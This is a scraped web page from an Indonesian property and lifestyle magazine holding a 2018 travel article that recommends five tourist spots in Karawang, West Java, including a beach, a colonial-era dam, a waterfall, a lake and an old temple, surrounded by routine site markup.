
.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
    margin-right: 19.8px;
}

body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 154px;
    padding: 12px 17px;
}



@media (max-width: 767px) {
body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 100%;
}

}



/*** CUSTOM CSS ***/

/*** Main demo Custom CSS ***/
.weekend-top .owl-nav > div:hover {
    background: #001737!important;
}

.footer-widget ul, .footer-widget ul li a {
    font-size: 18px;
    line-height: 40px;
}

.theme_post_list_tab__wrapper .post_tab_list__Content h3 {
    color: #001737;
}


.home-blog-tab-right .wpt_widget_content .wpt-postmeta {
    display: none;
}

.post_list_tab_all_Button {
    display: none;
}

.blog_layout_one_Top.home_style_single {
    padding-top: 95px!important;
    margin-top: -37px!important;
}

.subscribe-text h3 {
    font-family: 'Mulish';
}

@media (max-width: 767px) { 
	
.blog_layout_one_Top.home_style_single {
    padding-top: 60px!important;
    margin-top: 0px!important;
}
	
}


/*** Footer Demo CSS ***/

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
    padding-left: 35px;
}

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget {
	    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.footer_one_Widget, .footer_five_Widget {
	    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.footer-widget.widget_text .textwidget p {
    font-size: 17px;
    line-height: 29px;
    color: #182B49; 
}

.footer-widget h4.widget-title {
    font-size: 22px;
}

body.dark-mode .footer-widget.widget_text .textwidget p {
    color: #fff;
}
.category-layout-one .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
.grid-layout-two .blog-post-wrapper a.read_more_Btutton {
    font-size: 13px;
}
body.page .main-container {
    padding-top: 20px;
}		</style>
		    </head>
	
	
    <body class="post-template-default single single-post postid-2922 single-format-standard sidebar-active elementor-default elementor-kit-14675" >
		
		
		<!-- Theme Preloader -->
				<div id="preloader">
			<div class="spinner">
                <div class="double-bounce1"></div>
                <div class="double-bounce2"></div>
            </div>
		</div>
		
		<div class="body-inner-content">


		
<header id="theme-header" class="theme_header__Top header-area breaking_header_Top stick-disable">

		<div class="top-header-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
										


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Terbaru!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/comment-supprimer-son-compte-montecryptos-casino-2/">Comment Supprimer son Compte Montecryptos Casino : Guide Complet et Étapes Détaillées</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/lexperience-pari-sportif-revolutionnaire-avis/">LExpérience Pari Sportif Révolutionnaire  Avis Betify France, Votre Passeport pour des Sensations Fo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/dragon-money-dragon-mani-kak-popolnit-balans-2597/">Dragon Money Драгон Мани как пополнить баланс.2597</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://theobserver.id/golden-crown-casino-is-it-the-best-casino/">Golden Crown Casino: Is It the Best Casino Experience in Italy?</a></h6>
	</div>

	
	</div>
</div>

					
						
				</div>
				<div class="col-md-4 text-right top-right-box">
										<div class="header-date">
						<i class="icofont-ui-calendar"></i> 14/01/2026					</div>
									</div>
			</div>	
		</div>
	</div> 
	
	<div class="logo-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-3">
				
					<div class="logo theme-logo">
													<a href="https://theobserver.id/" class="logo">
									<img class="img-fluid" src="https://theobserver.id/wp-content/uploads/2024/01/theobserver.png" alt="The Observer">
								</a>
						    					</div>
					
												
							
					
				</div>
				<div class="col-md-6 nav-one-ads">
									</div>
				
				<!-- Social Links -->
				<div class="col-md-3 text-right">
										<ul class="top-social social-rightzero">
											<li class="social-list__item">
							<a href="https://www.instagram.com/propertyobserver.id/" target="_blank" class="social-list__link">
							<i class="fab fa-instagram"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.facebook.com/propertyobserverid/" target="_blank" class="social-list__link">
							<i class="fab fa-facebook"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="https://www.youtube.com/channel/UCGVV_Ta0SIZxVZlOOxm_-nw/" target="_blank" class="social-list__link">
							<i class="fab fa-youtube"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-twitter"></i>
							</a>
						</li>
											<li class="social-list__item">
							<a href="#" target="_blank" class="social-list__link">
							<i class="fab fa-pinterest"></i>
							</a>
						</li>
										</ul>
										
					
													
					
				</div>
				
				
			</div>
		</div>
	</div>
	
	<div class="site-navigation theme_header_design__gradient theme_header_design__One header_search_alt">
		<div class="nav-wrapper">
			<div class="container nav-wrapp">
				<div class="ennlil-responsive-menu"></div>
				<div class="mainmenu">
					<div class="menu-menu-observer-container"><ul id="primary-menu" class="menu"><li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14730"><a href="https://theobserver.id/kanal/cerita-cinta/">Cerita Cinta</a></li>
<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14731"><a href="https://theobserver.id/kanal/insecure-in-the-city/">Insecure In The City</a></li>
<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14732"><a href="https://theobserver.id/kanal/lingkar-sudut/">Lingkar Sudut</a></li>
<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14733"><a href="https://theobserver.id/kanal/propertifikasi/">Propertifikasi</a></li>
<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14734"><a href="https://theobserver.id/kanal/ruang-360/">Ruang 360</a></li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14735"><a href="https://theobserver.id/kanal/wajib-kamu-tahu/">Wajib Kamu Tahu!</a></li>
</ul></div>				</div>
				
								<div class="theme_search__Wrapper theme-search-box">
					<i class="search-btn icofont-search"></i>
					<i class="close-btn icofont-close-line"></i>
													
					<div class="search_box__Wrap search-popup">
						<div class='search-box'>
							<form role="search" method="get" id="searchform"
								class="search-form" action="https://theobserver.id/">
									<input type="text" class="search-input" value="" name="s" id="s" placeholder="Search ..." required />
									<button type="submit" id="searchsubmit" class="search-button"><i class="icofont-search-1"></i></button>
							</form>
						</div>
					</div>
				</div> 
								
			</div>
		</div>
	</div>	
	
</header>		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center home_style_singletwo">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://theobserver.id/wp-content/uploads/2018/11/5-2.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Piknik Asyik Ke Karawang !</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
														<li class="post-author blog_details_author_Thumbnail"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></li>									
								
								
							<li class="post-meta-date blog_details__Date">November 15, 2018</li> 
														
								
							<li class="post-comment blog_details_comment__Number">
								<a href="#" class="comments-link">0 </a>
							</li>
														
								
							<li class="meta-post-view blog_details_blog__View">
														362							</li>
														
								
							<li class="read-time blog_details_blog__Readtime">
								<span class="post-read-time"><i class="fa fa-eye"></i><span class="read-time">4 Min Read</span></span>
							</li>
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-2922" class="post-content post-single post-2922 post type-post status-publish format-standard has-post-thumbnail hentry category-wajib-kamu-tahu tag-penduduk-karawang tag-curug-cigentis-loji tag-property-di-karawang tag-danau-cipule tag-wisata tag-karawang-berkembang tag-pulau-cinta tag-kawasan-industri-karawang tag-peningkatan-ekonomi-karawang tag-vihara-sian-djin-ku-poh tag-karawang tag-masyarakat-karawang tag-area-wisata-karawang tag-investasi-di-karawang tag-wisatawan-karawang tag-objek-wisata-karawang tag-prospek-karawang tag-wisata-karawang tag-pekerja-karawang tag-piknik-di-karawang tag-bisnis-di-karawang tag-pantai-di-karawang tag-peluang-di-karawang tag-pantai-tanjung-pakis tag-wisatawan tag-bendungan-walahar">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<blockquote>
<h3><span style="color: #003366;">#NggaTauKalauNggaDicoba</span></h3>
</blockquote>
<p style="text-align: justify;"><a href="http://galuhmas.com/">Karawang</a> merupakan salah satu wilayah di Jawa Barat yang potensi wisatanya belum terekspos. Padahal, jangan salah loh Observer, walaupun di pusat kota sekarang sudah mulai banyak gedung dan daerah industri modern, tapi kalau kita jeli mencari, di Karawang ada banyak sekali tempat wisata.</p>
<p style="text-align: justify;">Yuk kita lihat beberapa objek wisata yang bisa Observer kunjungi.</p>
<h4 style="text-align: justify;"><span style="color: #003366;">1. Pantai Tanjung Pakis</span></h4>
<p style="text-align: justify;">Belakangan ini Pantai tanjung Pakis sudah menjadi buah bibir karena merupakan lokasi jatuhnya pesawat Lion Air JT 610 pada tanggal 29 Oktober 2018 yang lalu.</p>
<p style="text-align: justify;">Pantai yang satu ini benar-benar dilindungi dan sangat dijaga kebersihannya, karena merupakan salah satu potensi wisata terbaik di kawasan Karawang. Berada di Desa Tanjung Pakis, Pakis jaya, Kabupaten Karawang, Jawa Barat, yang berjarak sekitar 70 kilometer dari pusat Kabupaten Karawang. Pantai Tanjung Pakis memiliki hamparan pasir putih dengan garis pantai yang sangat luas serta ombak yang tidak terlalu besar. Di pantai ini kita dapat bermain air dan juga berenang, walaupun air di pantai ini berwarna coklat tetapi warna coklat tersebut berasal dari tanah, bukan menandakan pantai ini kotor dan tercemar.</p>
<p style="text-align: justify;">Walaupun lokasinya cukup jauh, tetapi pada saat musim liburan banyak warga dari luar kota maupun dari dalam kota yang bertamasya di pantai ini, karena Pantai Tanjung Pakis cocok dikunjungi oleh keluarga yang ingin berwisata bahari, dengan suasana teduhnya pedesaan. Sudah ada beberapa <em>homestay</em> untuk wisatawan yang memang berniat untuk bermalam di pantai ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2930" src="https://theobserver.id/wp-content/uploads/2018/11/1-3.jpg" alt="Pantai di Karawang" width="600" height="338" /></p>
<p><img decoding="async" class="aligncenter size-full wp-image-2929" src="https://theobserver.id/wp-content/uploads/2018/11/2-2.jpg" alt="Pantai Tanjung Pakis" width="600" height="450" /></p>
<h4><span style="color: #003366;">2. Bendungan Walahar</span></h4>
<p style="text-align: justify;">Bendungan Walahar yang terletak di Desa Walahar Kec. Ciampel, Karawang ini digunakan sejak tanggal 30 November 1925. Dibangun pada masa penjajahan Belanda, dimana dalam pembangunannya mengandalkan tenaga pribumi. Maka tidak heran jika arsitekturnya mengingatkan kita pada bentuk bangunan sisa penjajahan Belanda lainnya yang masih bisa kita temui di berbagai pelosok tanah air. Selain wisata sejarah, ada juga pedagang kaki lima untuk wisata kuliner makanan khas <a href="http://galuhmas.com/">Karawang</a>.</p>
<p style="text-align: justify;">Bagi para wisatawan dapat menyewa wahana air seperti perahu kecil, bisa juga memancing atau piknik di pinggir bendungan dimana ada jejeran pohon tua yang rindang.</p>
<p><img decoding="async" class="aligncenter size-medium wp-image-2928" src="https://theobserver.id/wp-content/uploads/2018/11/3-1-924x273.jpg" alt="Bendungan Walahar" width="924" height="273" srcset="https://theobserver.id/wp-content/uploads/2018/11/3-1-924x273.jpg 924w, https://theobserver.id/wp-content/uploads/2018/11/3-1-600x178.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/3-1-768x227.jpg 768w, https://theobserver.id/wp-content/uploads/2018/11/3-1-1024x303.jpg 1024w, https://theobserver.id/wp-content/uploads/2018/11/3-1-700x207.jpg 700w, https://theobserver.id/wp-content/uploads/2018/11/3-1.jpg 1200w" sizes="(max-width: 924px) 100vw, 924px" /></p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2927" src="https://theobserver.id/wp-content/uploads/2018/11/4-2.jpg" alt="Area Wisata Karawang" width="360" height="360" srcset="https://theobserver.id/wp-content/uploads/2018/11/4-2.jpg 360w, https://theobserver.id/wp-content/uploads/2018/11/4-2-300x300.jpg 300w, https://theobserver.id/wp-content/uploads/2018/11/4-2-100x100.jpg 100w, https://theobserver.id/wp-content/uploads/2018/11/4-2-150x150.jpg 150w" sizes="(max-width: 360px) 100vw, 360px" /></p>
<h4><span style="color: #003366;">3. Curug Cigentis Loji</span></h4>
<p style="text-align: justify;">Dikenal juga sebagai Curug Cigentis Loji, berada di kaki Gunung Sanggabuana. Di sini sudah ada perkampungan wisata keluarga yang menyediakan berbagai permainan seperti <em>outbound</em>, kolam renang, dan ATV.</p>
<p style="text-align: justify;">Selain itu, Curug setinggi 25 meter ini memiliki kondisi air yang bersih dan jernih. Di area curug pun terdapat kolam yang bisa digunakan untuk berenang atau sekadar berendam.</p>
<p style="text-align: justify;">Curug Cigentis Loji ini lokasinya ada di Desa Mekar Buana, Kecamatan Tegalwaru, Kabupaten Karawang, sekitar 44 Km dari pusat kota <a href="http://galuhmas.com/">Karawang</a>.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2926" src="https://theobserver.id/wp-content/uploads/2018/11/5-3.jpg" alt="Curug Cigentis Loji" width="780" height="519" srcset="https://theobserver.id/wp-content/uploads/2018/11/5-3.jpg 780w, https://theobserver.id/wp-content/uploads/2018/11/5-3-600x399.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/5-3-768x511.jpg 768w, https://theobserver.id/wp-content/uploads/2018/11/5-3-700x466.jpg 700w" sizes="(max-width: 780px) 100vw, 780px" /></p>
<h4><span style="color: #003366;">4. Danau Cipule dan Pulau Cinta</span></h4>
<p style="text-align: justify;">Danau Cipule ini bukan merupakan danau alami, tapi merupakan sisa eksploitasi manusia yaitu bekas penambangan pasir besar-besaran. Meskipun buatan manusia, Danau Cipule cukup besar dan dalam. Danau ini memiliki luas sekitar 90 hektar dengan kedalaman air dari dua meter sampai 20 meter. Danau ini menjadi lokasi wisata yang menyenangkan bagi pengunjung yang datang kemari. Selain itu Danau Cipule juga memiliki daya tarik khusus yang mampu menarik wisatawan untuk berkunjung ke danau ini.</p>
<p style="text-align: justify;">Jangan lupa untuk berkunjung ke Pulau Cinta. Untuk menuju ke danau tersebut Anda bisa menumpang perahu selama sekitar 5 menit dengan ongkos sekitar Rp 2.000 per orang. Pulau Cinta memiliki keunikan tersendiri yang akan membuat anda merasa nyaman berlama &#8211; lama. Salah satunya, memiliki pohon yang tak terlalu tinggi yang terasa siap dengan anggun dan kokoh untuk memagari Pulau Cinta. Sinar matahari yang menerobos di antara hijaunya dedaunan menambah kecantikan Pulau Cinta.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2925" src="https://theobserver.id/wp-content/uploads/2018/11/6-2.jpg" alt="Pulau Cinta" width="751" height="562" srcset="https://theobserver.id/wp-content/uploads/2018/11/6-2.jpg 751w, https://theobserver.id/wp-content/uploads/2018/11/6-2-600x449.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/6-2-700x524.jpg 700w" sizes="(max-width: 751px) 100vw, 751px" /></p>
<h4><span style="color: #003366;">5. Vihara Sian Djin Ku Poh</span></h4>
<p style="text-align: justify;">Lokasinya sangat dekat dengan pusat kota Karawang. Vihara ini merupakan salah satu yang tertua di jawa Barat. Dibangun sejak tahun 1770, dan sampai sekarang masih dijaga oleh biksu yang merupakan keturunan langsung dari leluhur yang membangun Vihara ini.</p>
<p style="text-align: justify;">Vihara ini tentunya sudah banyak mengalami renovasi, tapi dari sekian banyak renovasi yang dilakukan salah satu alat yang tidak pernah diubah dan dibuang adalah Hiolo yang merupakan tempat menyimpan abu jenazah pendiri Vihara ini.</p>
<p style="text-align: justify;">Tidak hanya mereka yang ingin berdoa, Vihara ini juga banyak dikunjungi oleh wisatawan yang menyukai arsitektur, sejarah dan kebudayaan.</p>
<figure id="attachment_2924" aria-describedby="caption-attachment-2924" style="width: 924px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-2924" src="https://theobserver.id/wp-content/uploads/2018/11/7-1-924x343.jpg" alt="Vihara Sian Djin Ku Poh" width="924" height="343" srcset="https://theobserver.id/wp-content/uploads/2018/11/7-1-924x343.jpg 924w, https://theobserver.id/wp-content/uploads/2018/11/7-1-600x223.jpg 600w, https://theobserver.id/wp-content/uploads/2018/11/7-1-768x285.jpg 768w, https://theobserver.id/wp-content/uploads/2018/11/7-1-1024x381.jpg 1024w, https://theobserver.id/wp-content/uploads/2018/11/7-1-700x260.jpg 700w, https://theobserver.id/wp-content/uploads/2018/11/7-1.jpg 1200w" sizes="(max-width: 924px) 100vw, 924px" /><figcaption id="caption-attachment-2924" class="wp-caption-text"><span style="color: #000080;"><strong>                                                                    Pic credit : http://foto2perjalanan.blogspot.com/</strong></span></figcaption></figure>
<p style="text-align: justify;">Nah Observer, itu baru 5 lokasi yang saya bahas. Dari mulai pantai, danau, bendungan, curug sampai bangunan bersejarah ada di Karawang.</p>
<p style="text-align: justify;">Salah satu hal yang saya anggap cukup menarik adalah karena lokasi &#8211; lokasi area wisata ini tidak terlalu jauh, maka anda tidak perlu menghabiskan waktu terlalu lama di jalan. Bisa saja anda berangkat agak pagi ke objek wisata tersebut, di sore hari anda sudah bisa duduk manis di <em>café</em> yang ada di mall yang tersebar di Kota Karawang. Hati senang, badan pun tidak terlalu capek.</p>
<p style="text-align: justify;">Jadi, tunggu apalagi, Yuk Main ke Karawang!!</p>
<p>&nbsp;</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://theobserver.id/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '2922'});
});
</script>							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://theobserver.id/tag/penduduk-karawang/" rel="tag">Penduduk Karawang</a> <a href="https://theobserver.id/tag/curug-cigentis-loji/" rel="tag">Curug Cigentis Loji</a> <a href="https://theobserver.id/tag/property-di-karawang/" rel="tag">Property di Karawang</a> <a href="https://theobserver.id/tag/danau-cipule/" rel="tag">Danau Cipule</a> <a href="https://theobserver.id/tag/wisata/" rel="tag">Wisata</a> <a href="https://theobserver.id/tag/karawang-berkembang/" rel="tag">Karawang Berkembang</a> <a href="https://theobserver.id/tag/pulau-cinta/" rel="tag">Pulau Cinta</a> <a href="https://theobserver.id/tag/kawasan-industri-karawang/" rel="tag">Kawasan Industri Karawang</a> <a href="https://theobserver.id/tag/peningkatan-ekonomi-karawang/" rel="tag">Peningkatan Ekonomi Karawang</a> <a href="https://theobserver.id/tag/vihara-sian-djin-ku-poh/" rel="tag">Vihara Sian Djin Ku Poh</a> <a href="https://theobserver.id/tag/karawang/" rel="tag">Karawang</a> <a href="https://theobserver.id/tag/masyarakat-karawang/" rel="tag">Masyarakat Karawang</a> <a href="https://theobserver.id/tag/area-wisata-karawang/" rel="tag">Area Wisata Karawang</a> <a href="https://theobserver.id/tag/investasi-di-karawang/" rel="tag">Investasi di Karawang</a> <a href="https://theobserver.id/tag/wisatawan-karawang/" rel="tag">Wisatawan Karawang</a> <a href="https://theobserver.id/tag/objek-wisata-karawang/" rel="tag">Objek Wisata Karawang</a> <a href="https://theobserver.id/tag/prospek-karawang/" rel="tag">Prospek Karawang</a> <a href="https://theobserver.id/tag/wisata-karawang/" rel="tag">Wisata Karawang</a> <a href="https://theobserver.id/tag/pekerja-karawang/" rel="tag">Pekerja Karawang</a> <a href="https://theobserver.id/tag/piknik-di-karawang/" rel="tag">Piknik di Karawang</a> <a href="https://theobserver.id/tag/bisnis-di-karawang/" rel="tag">Bisnis di Karawang</a> <a href="https://theobserver.id/tag/pantai-di-karawang/" rel="tag">Pantai di Karawang</a> <a href="https://theobserver.id/tag/peluang-di-karawang/" rel="tag">Peluang di Karawang</a> <a href="https://theobserver.id/tag/pantai-tanjung-pakis/" rel="tag">Pantai Tanjung Pakis</a> <a href="https://theobserver.id/tag/wisatawan/" rel="tag">wisatawan</a> <a href="https://theobserver.id/tag/bendungan-walahar/" rel="tag">Bendungan Walahar</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
									<div class="author_bio__Wrapper" ><div class="author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div><div class="theme_author_Info"><h6 class="theme_author_Title">About Author</h6><h4 class="theme_author__Name">The Observer magazine</h4><p class="theme_author__Description"></p><div class="theme_author_Socials"></div></div></div>							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="378" height="470" src="https://theobserver.id/wp-content/uploads/2018/11/1-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kamar Mandi Mungil" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Previous Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/tips-menata-kamar-mandi-mungil/" rel="prev">Tips Menata Kamar Mandi Mungil</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="433" src="https://theobserver.id/wp-content/uploads/2018/11/sepeda.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Transportasi Non Bermotor" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Next Post			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://theobserver.id/untuk-anak-millenial-yang-cinta-lingkungan-dan-kuliah-di-bsd-city/" rel="next">Untuk Anak Millenial yang Cinta Lingkungan dan Kuliah di BSD City !</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
				

<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/piknik-asyik-ke-karawang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theobserver.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2922' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
								
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         <div id="block-1" class="widget widget_block widget_search"><form role="search" method="get" action="https://theobserver.id/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Artikel</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="CARI" class="wp-block-search__button wp-element-button" type="submit" >CARI</button></div></form></div><div id="quotescollection-3" class="widget widget_quotescollection"><h3 class="widget-title">Random Quote</h3>
<div class="quotescollection-quote-wrapper" id="w_quotescollection_3"><p>“Imagination is everything. It is the preview of life’s coming attractions.”</p>
<div class="attribution">&mdash;&nbsp;<cite class="author">Albert Einstein</cite></div><script type="text/javascript">
var args_w_quotescollection_3 = {"instanceID":"w_quotescollection_3", "currQuoteID":6, "showAuthor":1, "showSource":0, "tags":"", "charLimit":500, "orderBy":"random", "ajaxRefresh":1, "autoRefresh":0, "dynamicFetch":0, "before":"", "after":"", "beforeAttribution":"&lt;div class=\&quot;attribution\&quot;&gt;&amp;mdash;&amp;nbsp;", "afterAttribution":"&lt;/div&gt;", };
<!--
document.write("<div class=\"navigation\"><div class=\"nav-next\"><a class=\"next-quote-link\" style=\"cursor:pointer;\" onclick=\"quotescollectionRefresh(args_w_quotescollection_3)\">Next quote »</a></div></div>")
//-->
</script>
</div></div>
	<div class="wrapper_category_image">
    <div class="category_image_wrapper_main theme_cat_img_List"><h3>Categories</h3><ul class="category_image_bg_image theme_img_cat_item_List"><li class="img_cat_item_list_Single"><a style= "background-image: url();" class="category_image_link" id="category_color_1" href="https://theobserver.id/kanal/uncategorized/">
			
			<span class="cat-name">Uncategorized</span>
			<span style="background-color: #ffbc00;" class="category-count">26</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/ruang-360.jpg);" class="category_image_link" id="category_color_65" href="https://theobserver.id/kanal/ruang-360/">
			
			<span class="cat-name">Ruang 360</span>
			<span style="background-color: #009e15;" class="category-count">129</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/propertifikasi.jpg);" class="category_image_link" id="category_color_66" href="https://theobserver.id/kanal/propertifikasi/">
			
			<span class="cat-name">Propertifikasi</span>
			<span style="background-color: #0063ef;" class="category-count">278</span>
			
			</a></li><li class="img_cat_item_list_Single"><a style= "background-image: url(https://theobserver.id/wp-content/uploads/2024/01/wajib-kamu-tahu.jpg);" class="category_image_link" id="category_color_67" href="https://theobserver.id/kanal/wajib-kamu-tahu/">
			
			<span class="cat-name">Wajib Kamu Tahu!</span>
			<span style="background-color: #ea003e;" class="category-count">266</span>
			
			</a></li></ul></div>
    </div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><br />
<!-- Sidebar TheObserver --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9263437706170980"
     data-ad-slot="3596513271"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid">
    <h2></h2>

    <div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://theobserver.id/wp-content/uploads/2018/05/kaya-beli-jam-tangan-seharga-apartment.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://theobserver.id/kanal/wajib-kamu-tahu/" style="background-color:#ea003e;">
		Wajib Kamu Tahu!	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://theobserver.id/kaya-itu-apa-sih/">Kaya Itu Apa, Sih?</a>
				</h4>
				<p>Sebelum mulai berinvest, sebaiknya Observer tahu dulu nih jawaban atas pertanyaan</p>
				<div class="blog_meta_content_Box related_post_grid_Meta">
					<div class="entry-meta-author related_post_author_Thumbnail">
						<div class="entry-author-thumb"><img alt='' src='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/035e4b54919e117e5202a453f2bd1921?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' decoding='async'/><a href="https://theobserver.id/author/theobserver/">The Observer magazine</a></div>					</div>
